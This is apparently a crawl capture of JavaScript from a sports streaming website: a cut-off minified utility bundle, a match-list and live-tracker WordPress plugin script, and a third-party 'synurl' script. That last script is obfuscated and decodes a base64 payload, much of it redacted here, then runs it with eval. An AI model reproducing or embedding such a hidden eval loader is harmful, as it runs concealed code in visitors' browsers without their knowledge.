r[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+r[1];return r[0]+e+" "+t.join(", ")+" "+r[1]}(l,u,E)):E[0]+u+E[1]}function d(t){return"["+Error.prototype.toString.call(t)+"]"}function p(t,e,r,n,i,a){var o,s,c;if((c=Object.getOwnPropertyDescriptor(e,i)||{value:e[i]}).get?s=c.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):c.set&&(s=t.stylize("[Setter]","special")),O(n,i)||(o="["+i+"]"),s||(t.seen.indexOf(c.value)<0?(s=g(r)?h(t,c.value,null):h(t,c.value,r-1)).indexOf("\n")>-1&&(s=a?s.split("\n").map((function(t){return"  "+t})).join("\n").slice(2):"\n"+s.split("\n").map((function(t){return"   "+t})).join("\n")):s=t.stylize("[Circular]","special")),b(o)){if(a&&i.match(/^\d+$/))return s;(o=JSON.stringify(""+i)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(o=o.slice(1,-1),o=t.stylize(o,"name")):(o=o.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),o=t.stylize(o,"string"))}return o+": "+s}function y(t){return Array.isArray(t)}function _(t){return"boolean"==typeof t}function g(t){return null===t}function m(t){return"number"==typeof t}function v(t){return"string"==typeof t}function b(t){return void 0===t}function w(t){return E(t)&&"[object RegExp]"===A(t)}function E(t){return"object"==typeof t&&null!==t}function k(t){return E(t)&&"[object Date]"===A(t)}function x(t){return E(t)&&("[object Error]"===A(t)||t instanceof Error)}function S(t){return"function"==typeof t}function A(t){return Object.prototype.toString.call(t)}function B(t){return t<10?"0"+t.toString(10):t.toString(10)}e.debuglog=function(t){if(t=t.toUpperCase(),!o[t])if(s.test(t)){var r=n.pid;o[t]=function(){var n=e.format.apply(e,arguments);console.error("%s %d: %s",t,r,n)}}else o[t]=function(){};return o[t]},e.inspect=l,l.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},l.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.types=r(9032),e.isArray=y,e.isBoolean=_,e.isNull=g,e.isNullOrUndefined=function(t){return null==t},e.isNumber=m,e.isString=v,e.isSymbol=function(t){return"symbol"==typeof t},e.isUndefined=b,e.isRegExp=w,e.types.isRegExp=w,e.isObject=E,e.isDate=k,e.types.isDate=k,e.isError=x,e.types.isNativeError=x,e.isFunction=S,e.isPrimitive=function(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||void 0===t},e.isBuffer=r(1135);var R=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function O(t,e){return Object.prototype.hasOwnProperty.call(t,e)}e.log=function(){var t,r;console.log("%s - %s",(t=new Date,r=[B(t.getHours()),B(t.getMinutes()),B(t.getSeconds())].join(":"),[t.getDate(),R[t.getMonth()],r].join(" ")),e.format.apply(e,arguments))},e.inherits=r(6698),e._extend=function(t,e){if(!e||!E(e))return t;for(var r=Object.keys(e),n=r.length;n--;)t[r[n]]=e[r[n]];return t};var T="undefined"!=typeof Symbol?Symbol("util.promisify.custom"):void 0;function I(t,e){if(!t){var r=new Error("Promise was rejected with a falsy value");r.reason=t,t=r}return e(t)}e.promisify=function(t){if("function"!=typeof t)throw new TypeError('The "original" argument must be of type Function');if(T&&t[T]){var e;if("function"!=typeof(e=t[T]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(e,T,{value:e,enumerable:!1,writable:!1,configurable:!0}),e}function e(){for(var e,r,n=new Promise((function(t,n){e=t,r=n})),i=[],a=0;a<arguments.length;a++)i.push(arguments[a]);i.push((function(t,n){t?r(t):e(n)}));try{t.apply(this,i)}catch(t){r(t)}return n}return Object.setPrototypeOf(e,Object.getPrototypeOf(t)),T&&Object.defineProperty(e,T,{value:e,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(e,i(t))},e.promisify.custom=T,e.callbackify=function(t){if("function"!=typeof t)throw new TypeError('The "original" argument must be of type Function');function e(){for(var e=[],r=0;r<arguments.length;r++)e.push(arguments[r]);var i=e.pop();if("function"!=typeof i)throw new TypeError("The last argument must be of type Function");var a=this,o=function(){return i.apply(a,arguments)};t.apply(this,e).then((function(t){n.nextTick(o.bind(null,null,t))}),(function(t){n.nextTick(I.bind(null,t,o))}))}return Object.setPrototypeOf(e,Object.getPrototypeOf(t)),Object.defineProperties(e,i(t)),e}},5767:(t,e,r)=>{"use strict";var n=r(2682),i=r(9209),a=r(487),o=r(8075),s=r(5795),c=o("Object.prototype.toString"),l=r(9092)(),u="undefined"==typeof globalThis?r.g:globalThis,f=i(),h=o("String.prototype.slice"),d=Object.getPrototypeOf,p=o("Array.prototype.indexOf",!0)||function(t,e){for(var r=0;r<t.length;r+=1)if(t[r]===e)return r;return-1},y={__proto__:null};n(f,l&&s&&d?function(t){var e=new u[t];if(Symbol.toStringTag in e){var r=d(e),n=s(r,Symbol.toStringTag);if(!n){var i=d(r);n=s(i,Symbol.toStringTag)}y["$"+t]=a(n.get)}}:function(t){var e=new u[t],r=e.slice||e.set;r&&(y["$"+t]=a(r))});t.exports=function(t){if(!t||"object"!=typeof t)return!1;if(!l){var e=h(c(t),8,-1);return p(f,e)>-1?e:"Object"===e&&function(t){var e=!1;return n(y,(function(r,n){if(!e)try{r(t),e=h(n,1)}catch(t){}})),e}(t)}return s?function(t){var e=!1;return n(y,(function(r,n){if(!e)try{"$"+r(t)===n&&(e=h(n,1))}catch(t){}})),e}(t):null}},477:()=>{},5340:()=>{},9838:()=>{},9209:(t,e,r)=>{"use strict";var n=r(6578),i="undefined"==typeof globalThis?r.g:globalThis;t.exports=function(){for(var t=[],e=0;e<n.length;e++)"function"==typeof i[n[e]]&&(t[t.length]=n[e]);return t}}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n].call(a.exports,a,a.exports,r),a.exports}r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict";r(3544),r(9273),r(7242),r(4251),r(3378),r(9814),r(6909),r(1182),r(457)})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/customize.js?ver=1734339561
body_size: 3901
content:
jQuery(document).ready(function ($) {
  let page = 1;
  $(".match-list-widget").each(function () {
    var $widget = $(this);
    var $matchItem = $widget.find(".match-item");

    // if ($matchItem.length === 0) {
    //     $widget.remove();
    // }
  });
  loading_time();

  $("#current_url").attr("value", window.location.href);
  $(".load-more").on("click", function () {
    var e = this;
    page = page + 1;
    $.ajax({
      url: ajax_address("load_more_match", { page: page }),
      type: "GET",
      async: true,
      success: function (data) {
        if (data) {
          $(".match-list-shortcode").append(data);
        } else {
          $(".load-more").hide();
        }

        loading_time();
      },
      error: function (xhr, exception) {
        var msg = "";
        if (xhr.status === 0) {
          msg = "Not connect.\n Verify Network." + xhr.responseText;
        } else if (xhr.status == 404) {
          msg = "Requested page not found. [404]" + xhr.responseText;
        } else if (xhr.status == 500) {
          msg = "Internal Server Error [500]." + xhr.responseText;
        } else if (exception === "parsererror") {
          msg = "Requested JSON parse failed.";
        } else if (exception === "timeout") {
          msg = "Time out error." + xhr.responseText;
        } else if (exception === "abort") {
          msg = "Ajax request aborted.";
        } else {
          msg = "Error:" + xhr.status + " " + xhr.responseText;
        }
        console.log(msg);
      },
    });
  });

  $(".match_filter li").on("click", function () {
    page = 1;
    var value = $(this).attr("data-value");
    startUpdatingSummary(value);
    if (value == "all") {
      $(".load-more").show();
      $(".load-more").removeAttr("hidden");
    } else {
      $(".load-more").hide();
    }
    var li = $(".match_filter li");
    for (var i = 0; i < li.length; i++) {
      $(li[i]).removeClass("active");
    }
    $(this).addClass("active");
    $.ajax({
      url: ajax_address("load_filter", { value: value }),
      type: "GET",
      async: true,
      beforeSend: function () {
        $(".match_filter").css("pointer-events", "none");
        $(".match-list-shortcode").html(
          '<div class="loader-container_scl"><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div></div>'
        );
      },
      success: function (data) {
        $(".match_filter").css("pointer-events", "unset");
        $(".match-list-shortcode").html(data);
        loading_time();
      },
      error: function (xhr, exception) {
        $(".match_filter").css("pointer-events", "unset");
        var msg = "";
        if (xhr.status === 0) {
          msg = "Not connect.\n Verify Network." + xhr.responseText;
        } else if (xhr.status == 404) {
          msg = "Requested page not found. [404]" + xhr.responseText;
        } else if (xhr.status == 500) {
          msg = "Internal Server Error [500]." + xhr.responseText;
        } else if (exception === "parsererror") {
          msg = "Requested JSON parse failed.";
        } else if (exception === "timeout") {
          msg = "Time out error." + xhr.responseText;
        } else if (exception === "abort") {
          msg = "Ajax request aborted.";
        } else {
          msg = "Error:" + xhr.status + " " + xhr.responseText;
        }
      },
    });
  });

  // Widget load more match

  $(".match-list-widget .load-more-wg").on("click", function () {
    var layout = $(this).attr("data-layout");
    var numberMatchInit = $(this).attr("data-number-match");
    var widgetId = $(this).attr("data-widget-id");
    var matchWidgetId = "#" + widgetId;
    page = page + 1;
    $.ajax({
      url: ajax_address("load_more_match_wg", {
        layout: layout,
        page: page,
        number_match_init: numberMatchInit ? numberMatchInit : 0,
        widget_id: widgetId,
      }),
      type: "GET",
      async: true,
      success: function (data) {
        if (data) {
          $(matchWidgetId).append(data);
        } else {
          $("." + widgetId + " .load-more-wg").addClass("hide");
        }
        loading_time();
      },
      error: function (xhr, exception) {
        var msg = "";
        if (xhr.status === 0) {
          msg = "Not connect.\n Verify Network." + xhr.responseText;
        } else if (xhr.status == 404) {
          msg = "Requested page not found. [404]" + xhr.responseText;
        } else if (xhr.status == 500) {
          msg = "Internal Server Error [500]." + xhr.responseText;
        } else if (exception === "parsererror") {
          msg = "Requested JSON parse failed.";
        } else if (exception === "timeout") {
          msg = "Time out error." + xhr.responseText;
        } else if (exception === "abort") {
          msg = "Ajax request aborted.";
        } else {
          msg = "Error:" + xhr.status + " " + xhr.responseText;
        }
      },
    });
  });

  // Widget filter match
  $(".match-list-widget .match_filter_wg li").on("click", function () {
    page = 1;
    var value = $(this).attr("data-value");
    startUpdatingSummary(value);
    var layout = $(this).attr("data-layout");
    var numberMatchInit = $(this).attr("data-number-match");
    var widgetId = $(this).closest(".tab-data").attr("data-widget-id");
    var matchWidgetId = "#" + widgetId;

    if (value == "all") {
      $("." + widgetId + " .load-more-wg").removeClass("hide");
    } else {
      $("." + widgetId + " .load-more-wg").addClass("hide");
    }

    $(
      ".tab-data[data-widget-id='" + widgetId + "'] .match_filter_wg li"
    ).removeClass("active");

    $(this).addClass("active");

    $.ajax({
      url: ajax_address("load_filter_wg", {
        value: value,
        layout: layout,
        number_match_init: numberMatchInit ? numberMatchInit : 0,
      }),
      type: "GET",
      async: true,
      beforeSend: function () {
        $(matchWidgetId).html(
          '<div class="loader-container_scl"><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div></div>'
        );
      },
      success: function (data) {
        $(matchWidgetId).html(data);
        loading_time();
      },
      error: function (xhr, exception) {
        var msg = "";
        if (xhr.status === 0) {
          msg = "Not connect.\n Verify Network." + xhr.responseText;
        } else if (xhr.status == 404) {
          msg = "Requested page not found. [404]" + xhr.responseText;
        } else if (xhr.status == 500) {
          msg = "Internal Server Error [500]." + xhr.responseText;
        } else if (exception === "parsererror") {
          msg = "Requested JSON parse failed.";
        } else if (exception === "timeout") {
          msg = "Time out error." + xhr.responseText;
        } else if (exception === "abort") {
          msg = "Ajax request aborted.";
        } else {
          msg = "Error:" + xhr.status + " " + xhr.responseText;
        }
      },
    });
  });

  taxonomy_page = 1;
  //Load More Taxonomy
  $("body").on("click", ".loadmore_taxonomy", function (event) {
    event.preventDefault();
    var term_id = $(this).attr("data-termid");
    taxonomy_page = taxonomy_page + 1;
    $.ajax({
      url: ajax_address("get_match_by_term", {
        term_id: term_id,
        page: taxonomy_page,
      }),
      async: true,
      success: function (data) {
        if (data) {
          $(".match-list").append(data);
        } else {
          $(".loadmore_taxonomy").remove();
        }
      },
      error: function (xhr, exception) {
        var msg = "";
        if (xhr.status === 0) {
          msg = "Not connect.\n Verify Network." + xhr.responseText;
        } else if (xhr.status == 404) {
          msg = "Requested page not found. [404]" + xhr.responseText;
        } else if (xhr.status == 500) {
          msg = "Internal Server Error [500]." + xhr.responseText;
        } else if (exception === "parsererror") {
          msg = "Requested JSON parse failed.";
        } else if (exception === "timeout") {
          msg = "Time out error." + xhr.responseText;
        } else if (exception === "abort") {
          msg = "Ajax request aborted.";
        } else {
          msg = "Error:" + xhr.status + " " + xhr.responseText;
        }
      },
    });
  });

  $(".toc_list li").click(function () {
    $(".toc_list li").removeClass("active");
    $(this).addClass("active");
    $(window).scrollTop(200);
  });

  $(".blv-collapse").click(function (event) {
    event.stopPropagation();
  });

  if (elementsExist()) {
    startUpdatingSummary(null);
  }
});

function randomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

function sendErorrStreaming(room_id, blv, current_url) {
  $.ajax({
    type: "POST",
    url: "https://report.sportdb.live/stream/report",
    data: {
      room_id: room_id,
      blv: blv,
      url: current_url,
    },
    success: function (result) {},
    error: function (jqXHR, textStatus, errorThrown) {},
  });
}

let updateSummaryInterval;

function updateSummary() {
  $.ajax({
    url: ajax_url,
    async: true,
    method: "GET",
    data: {
      action: "live_summary",
    },
    dataType: "json",
    success: function (data) {
      if (!data || !data.live) {
        return;
      }

      const summary = data.summary;
      if (summary) {
        $('li[data-value="all"] span').attr("amount", summary.total);
        $('li[data-value="live"] span').attr("amount", summary.live);
        $('li[data-value="hot"] span').attr("amount", summary.hot);
        $('li[data-value="tday"] span').attr("amount", summary.today);
        $('li[data-value="tmr"] span').attr("amount", summary.tomorrow);
        // $('li[data-value="all"]').attr("amount", summary.total);
        // $('li[data-value="live"]').attr("amount", summary.live);
        // $('li[data-value="hot"]').attr("amount", summary.hot);
        // $('li[data-value="tday"]').attr("amount", summary.today);
        // $('li[data-value="tmr"]').attr("amount", summary.tomorrow);
      }

      var existingMatchIds = new Map();
      $(".match-list .match-item").each(function () {
        var matchId = $(this).attr("data-match-id") || $(this).attr("match-id");
        var status = $(this).attr("status-id");
        if (matchId) {
          existingMatchIds.set(matchId, status);
        }
      });

      data.live.forEach((live) => {
        var html = $(live.html).hide();
        var ls_id = live.ls_id.toString();
        var status_id = live.status_id;

        if (existingMatchIds.has(ls_id)) {
          var existingStatusId = existingMatchIds.get(ls_id);
          if (existingStatusId !== status_id) {
            $(
              `.match-list .match-item[data-match-id="${ls_id}"], .match-list .match-item[match-id="${ls_id}"]`
            ).fadeOut(300, function () {
              $(this).remove();
              prependToMatchList(html, existingStatusId, status_id, ls_id);
              html.fadeIn(300);
              existingMatchIds.set(ls_id, status_id);
            });
          }
        } else {
          prependToMatchList(html, null, status_id, ls_id);
          html.fadeIn(300);
          existingMatchIds.set(ls_id, status_id);
        }
      });

      function prependToMatchList(html, existingStatusId, status_id, ls_id) {
        var matchItem = $(
          `.match-list .match-item[data-match-id="${ls_id}"], .match-list .match-item[match-id="${ls_id}"]`
        );
        if (matchItem.length > 0 && !matchItem.hasClass("live-match")) {
          matchItem.fadeOut(300, function () {
            $(this).remove();
            prependToZeroStatus(html);
            html.fadeIn(300);
          });
        } else {
          html.addClass("live-match");
          if (status_id == 8) {
            prependToZeroStatus(html);
          } else {
            $(".match-list").prepend(html);
          }
        }
      }

      function prependToZeroStatus(html) {
        // var firstZeroStatusItem = $(".match-list .match-item[status-id='0']").first();
        var firstZeroStatusItem = $(".match-list .match-item[status-id='0']")
          .not(".live-match")
          .first();
        if (firstZeroStatusItem.length > 0) {
          firstZeroStatusItem.before(html);
        } else {
          $(".match-list .match-item").each(function () {
            // if ($(this).attr('status-id') == '0') {
            //     $(this).before(html);
            //     return false;
            // }
            if (
              $(this).attr("status-id") == "0" &&
              !$(this).hasClass("live-match")
            ) {
              $(this).before(html);
              return false;
            }
          });
        }
      }
    },
    error: function (xhr, status, error) {
      console.log("Error summary:", error);
    },
  });
}

function startUpdatingSummary(currenttab) {
  if (updateSummaryInterval) {
    clearInterval(updateSummaryInterval);
  }

  if (
    currenttab !== "tmr" &&
    elementsExist() &&
    currenttab !== "hot" &&
    elementsExist()
  ) {
    updateSummaryInterval = setInterval(updateSummary, 30000);
    // updateSummary();
  }
}

function elementsExist() {
  return $(".match-list").length > 0 || $(".match-list-widget").length > 0;
}

function ajax_address(action, params = null) {
  if (params) {
    var query = "&" + new URLSearchParams(params).toString();
  }
  var sdf = ajax_url + "?action=" + action + query;
  return sdf;
}
function openreportmodal() {
  var asdsad = document.getElementById("report-modal");
  asdsad.classList.add("active");
}
function closereportmodal() {
  var asdsad = document.getElementById("report-modal");
  asdsad.classList.remove("active");
}
function loading_time() {
  jQuery("div[data-time-mode='unload']").each(function () {
    var timestamp = jQuery(this).attr("data-time");
    jQuery(this).attr("data-time-mode", "loaded");
    var date = new Date(parseInt(timestamp, 10));
    jQuery(this)
      .find(".match-time")
      .html(
        load_2digit(date.getHours()) + ":" + load_2digit(date.getMinutes())
      );
    jQuery(this)
      .find(".match-date")
      .html(
        load_2digit(date.getDate()) + "/" + load_2digit(date.getMonth() + 1)
      );
  });
}
function load_2digit($no = 0) {
  if ($no < 10) return "0" + $no;
  return $no;
}
function create_ads_btn() {
  try {
    if (!buttonList) return;
    if (buttonList) {
      var html = '<div class="button-area">';
      buttonList.forEach((value, index) => {
        html +=
          '<a href="' +
          value.link +
          '" style="background:' +
          value.background +
          ";color:" +
          value.color +
          '" id="' +
          value.id +
          '" target="_blank">' +
          value.textfull +
          "</a>";
      });
      html += "</div>";
    }
    return html;
  } catch (err) {
    console.log(err);
  }
}
function append_btn() {
  jQuery("#player-stream").append(create_ads_btn());
}
function load_realtime(result) {
  if (result.stats) {
    for (var i = 0; i < result.stats.length; i++) {
      var cur = result.stats[i];
      var total = cur["home"] + cur["away"];
      var home_per = (cur["home"] * 100) / total;
      var away_per = (cur["away"] * 100) / total;
      var selector = jQuery(".group-bar[data-type='" + cur["type"] + "']");
      jQuery(selector.find(".home-bar .bar-label")).html(cur["home"]);
      jQuery(selector.find(".away-bar .bar-label")).html(cur["away"]);
      var home_side = selector.find(".home-bar .stat-bar");
      if (home_side) jQuery(home_side).attr("style", "width:" + home_per + "%");
      var away_side = selector.find(".away-bar .stat-bar");
      if (away_side) jQuery(away_side).attr("style", "width:" + away_per + "%");
    }
  }
}
const form = document.querySelector("#feedback-form");
feedbacksubmitted = false;
if (form) {
  form.addEventListener("submit", (e) => {
    e.preventDefault();
    const formData = new FormData(form);
    const obj = Object.fromEntries(formData);
    var e_msg = document.getElementById("form-message");
    if (obj.problem_op != 0) {
      if (feedbacksubmitted == false) {
        $.ajax({
          url: ajax_address("report_form", {}),
          type: "POST",
          async: true,
          data: obj,
          success: function (data) {
            feedbacksubmitted = true;
            e_msg.classList.remove("success");
            e_msg.classList.remove("error");
            e_msg.classList.add("success");

            e_msg.innerHTML = theme_lang.submitted_feedback;
          },
          error: function (xhr, exception) {
            e_msg.classList.remove("success");
            e_msg.classList.remove("error");
            e_msg.classList.add("error");
            e_msg.innerHTML = theme_lang.unknown_feebackerror;
          },
        });
      } else {
        e_msg.classList.remove("success");
        e_msg.classList.remove("error");
        e_msg.classList.add("error");
        e_msg.innerHTML = theme_lang.already_submitted;
      }
    } else {
      e_msg.classList.remove("success");
      e_msg.classList.remove("error");
      e_msg.classList.add("error");

      e_msg.innerHTML = theme_lang.feedback_option_require;
    }
  });
}
function show_blv(e) {
  document.querySelectorAll(".blv-collapse").forEach(function (element) {
    element.classList.remove("active");
  });
  e.target.parentElement.classList.add("active");
}

function close_blv(e) {
  e.target.parentElement.classList.remove("active");
}

document.addEventListener("click", function (event) {
  var blvElements = document.querySelectorAll(".blv-collapse.active");
  blvElements.forEach(function (blvElement) {
    if (!blvElement.contains(event.target)) {
      blvElement.classList.remove("active");
    }
  });
});

document.querySelectorAll(".blv-toggle").forEach(function (toggle) {
  toggle.addEventListener("click", function (e) {
    e.stopPropagation();
    show_blv(e);
  });
});

document.querySelectorAll(".close-blv").forEach(function (close) {
  close.addEventListener("click", function (e) {
    e.stopPropagation();
    close_blv(e);
  });
});

document.addEventListener("DOMContentLoaded", function () {
  let code = "";

  checkAndLoadDecSpdb();
});
function replace_url_scl(newURL) {
  window.history.replaceState(null, "", newURL);
}
function checkAndLoadDecSpdbCreateFrame() {
  if (window.dec_spdb) {
    code = window.dec_spdb;
    if (code !== null) {
      createIframe();
    } else {
      console.error("Code is null. Cannot create iframe.");
    }
  } else {
    setTimeout(checkAndLoadDecSpdbCreateFrame, 3000);
  }
}

function createIframe() {
  var liveTrackerContainer = document.getElementById("live-tracker-container");
  if (liveTrackerContainer) {
    var loadingIndicator = document.createElement("div");
    loadingIndicator.id = "loading-indicator";
    loadingIndicator.className = "spinner";
    liveTrackerContainer.appendChild(loadingIndicator);
    
    var id = liveTrackerContainer.getAttribute("data-id");

    var iframe = document.createElement("iframe");
    iframe.id = "match-id-scl";
    iframe.src = `https://tracker.sportdb.live/?code=${code}&id=${id}`;
    iframe.frameBorder = "0";
    iframe.width = "100%";
    iframe.height = "100%";
    iframe.style.display = "none";
    
    liveTrackerContainer.appendChild(iframe);

    iframe.onload = function() {
      loadingIndicator.style.display = 'none';
      iframe.style.display = 'block';
    };
    
    initializePlayerPadding();
  }
}

function initializePlayerPadding() {
  const playerPaddingElements = document.querySelectorAll('.player-padding');

  playerPaddingElements.forEach(playerPadding => {
    if (playerPadding.querySelector('#live-tracker-container')) {
      const setPadding = () => {
        if (window.innerWidth >= 1200 && window.innerWidth <= 1400) {
          playerPadding.style.paddingBottom = '68%';
        } else if (window.innerWidth < 1200) {
          playerPadding.style.paddingBottom = '82%';
        } else {
          playerPadding.style.paddingBottom = '60%';
        }
      };

      playerPadding.style.marginRight = '20px';
      playerPadding.style.marginLeft = '20px';

      setPadding();
      window.addEventListener('resize', setPadding);
    }
  });
}

const checkURLStatus = (file) => {
  return new Promise((resolve, reject) => {
      jQuery.ajax({
          url: file,
          type: 'GET',
          success: function () {
              resolve({ isAccessible: true, status: 200 });
          },
          error: function (xhr) {
              if (xhr.status === 403 || xhr.status === 503) {
                  resolve({ isAccessible: false, status: xhr.status });
              } else {
                  reject(xhr);
              }
          }
      });
  });
};

const moveContentToPlayer = () => {
  let trackerContainer = jQuery("#live-tracker-container");
  let playerPadding = jQuery(".player-padding");
  let playerBottomer = jQuery(".player-bottomer");
  let detailWidget = jQuery(".widget_container_inner");

  if (trackerContainer.length > 0) {
      playerPadding.html(trackerContainer);
      initializePlayerPadding();
      // playerBottomer.remove();

      let recentContainer = detailWidget.find(".recent-container");
      if (recentContainer.length > 0) {
          recentContainer.removeClass("recent-container").addClass("matches-list-recent");
      }

      let firstColDiv8 = detailWidget.find(".live-tracker-match-recent .col-12.col-lg-8").first();
      if (firstColDiv8.length > 0) {
          firstColDiv8.remove();
      }

      let matchHistoryH2H = detailWidget.find(".live-tracker-match-recent .match-history-h2h").first();
      if (matchHistoryH2H.length > 0) {
        matchHistoryH2H.remove();
      }

      let firstColDiv4 = detailWidget.find(".live-tracker-match-recent .col-12.col-lg-4").first();
      if (firstColDiv4.length > 0) {
          firstColDiv4.removeClass("col-12");
          firstColDiv4.removeClass("col-lg-4");
      }

      let liveTrackerMatchRecent = detailWidget.find(".live-tracker-match-recent").closest(".row");
      if (liveTrackerMatchRecent.length > 0) {
          liveTrackerMatchRecent.removeClass("row");
      }
  }
};


document.querySelectorAll('.option-8 .match-item__comp').forEach((element) => {
    const parent = element.closest('.option-8[is-live="1"]');
    
    if (parent) {
        const scoreMatchData = parent.querySelector('.score-match-data');
        const statusMatchData = parent.querySelector('.status-match-data');

        if (window.matchMedia('(max-width: 1208px)').matches) {
            if (
                window.getComputedStyle(scoreMatchData).display === 'flex' ||
                window.getComputedStyle(statusMatchData).display === 'flex'
            ) {
                element.style.maxWidth = '150px';
            } else {
                element.style.maxWidth = 'none';
            }
        } else {
            element.style.maxWidth = '';
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
